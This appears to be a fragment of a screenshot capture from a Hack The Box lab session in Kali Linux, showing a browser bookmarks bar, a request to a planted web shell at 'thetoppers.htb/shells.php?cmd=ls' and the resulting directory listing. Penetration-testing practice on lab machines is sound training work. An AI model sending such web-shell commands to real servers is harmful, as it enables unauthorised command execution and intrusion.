 thetoppers.htb/shells.php?cmd=ls
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Youtube to Transcript …
images index.php shell.php shells.php